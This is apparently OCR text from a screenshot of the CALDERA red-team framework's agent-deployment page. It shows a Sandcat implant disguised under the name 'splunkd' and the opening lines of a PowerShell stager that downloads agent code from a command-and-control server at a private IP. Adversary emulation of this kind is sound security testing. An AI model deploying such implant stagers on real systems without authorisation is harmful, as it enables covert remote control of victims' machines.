 Red Team | CALDERA
Inbox (1,890) - engineerh
localhost:8888/?#home
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
agents sandcat
Deploy an agent
CALDERA
Agents
You must deploy at least 1
Deploy an agent
CAMPAIGNS
agents
abilities
adversaries
operations
PLUGINS
access
atomic
compass
debrief
fieldmanual
manx
sandcat
stockpile
training
Agent
Sandcat | CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Platform
all linux windows darwin
app.contact.http http://192.168.24.133:8888
agents.implant_name splunkd
agent.extensions
psh CALDERA's default agent, written in GoLang. Communicates through the HTTP(S) contact by default.
Copy
$server="http://192.168.24.133:8888";
$url="$server/file/download";
$wc=New-Object System.Net.WebClient;
$wc.Headers.add("platform","windows");
Close